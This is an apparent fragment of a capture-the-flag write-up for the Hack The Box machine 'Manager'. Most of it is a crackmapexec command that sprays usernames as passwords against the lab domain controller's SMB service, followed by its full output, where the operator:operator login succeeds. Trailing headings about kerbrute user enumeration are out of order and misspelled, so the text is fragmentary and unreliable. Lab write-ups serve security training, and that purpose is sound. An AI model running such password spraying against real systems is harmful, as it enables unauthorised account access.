 └─# /home/kali/.local/share/pipx/venvs/crackmapexec/bin/crackmapexec smb -u users.txt -p users.txt --continue-on-success manager.htb
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:jinwoo STATUS_LOGON_FAILURE
1.1 Userenum via kerbrute
i got some valid users on this machine.
file and try to log into smb .During
valid user named "operator".
1.2 user:passowrd via crackmapexec